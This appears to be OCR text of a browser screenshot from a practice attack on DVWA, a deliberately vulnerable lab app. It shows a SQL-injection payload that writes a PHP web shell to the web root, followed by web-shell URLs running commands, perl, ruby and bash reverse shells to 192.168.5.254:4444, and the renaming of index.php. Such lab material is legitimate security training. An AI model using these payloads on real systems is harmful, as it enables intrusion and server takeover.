 Linux Ninja - Myanmar Applications Firefox ESR Feb 8 22:28 en
Mozilla Firefox
192.168.5.4/dvwa/cmd.php Welcome :: Damn Vulner (370) linux ninja - myanm ngrok - secure introspect document root of apache
192.168.5.4/dvwa/cmd.php?cmd=ls
192.168.5.4/dvwa/cmd.php?cmd=ls — Visit
192.168.5.4 — 192.168.5.4/dvwa/cmd.php?cmd=id
192.168.5.4 — 192.168.5.4/dvwa/cmd.php?cmd=uname -a
192.168.5.4 — 192.168.5.4/dvwa/cmd.php?cmd=ssh -v
192.168.5.4 — 192.168.5.4/dvwa/cmd.php?cmd=perl -MIO -e '$c=new IO::Socket::INET(PeerAddr,"192.168.5.254:4444
192.168.5.4 — 192.168.5.4/dvwa/cmd.php?cmd=bash -i >& /dev/tcp/192.168.5.254/4444 0>&1
192.168.5.4 — 192.168.5.4/dvwa/cmd.php?cmd=mv index.php index.php.backup
192.168.5.4 — 192.168.5.4/dvwa/cmd.php?cmd=ruby -rsocket -e'f=TCPSocket.open("192.168.5.254",4444).to_i;exec sp
192.168.5.4 — 192.168.5.4/dvwa/cmd.php?cmd=sshd -v
192.168.5.4 — 192.168.5.4/dvwa/cmd.php?cmd=yum install wget -y | tail -f
Search for 192.168.5.4/dvwa/cmd.php? with:
G b a ebay W
Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://192.168.5.4/dvwa/vulnerabilities/sqli/?id=1' union select 1,'<?php system($_GET["cmd"]); ?>' into outfile '/var/www/html/dvwa/cmd.php'--+&Submit=Submit#
Split URL
Execute
Post data Referer User Agent Cookies Clear All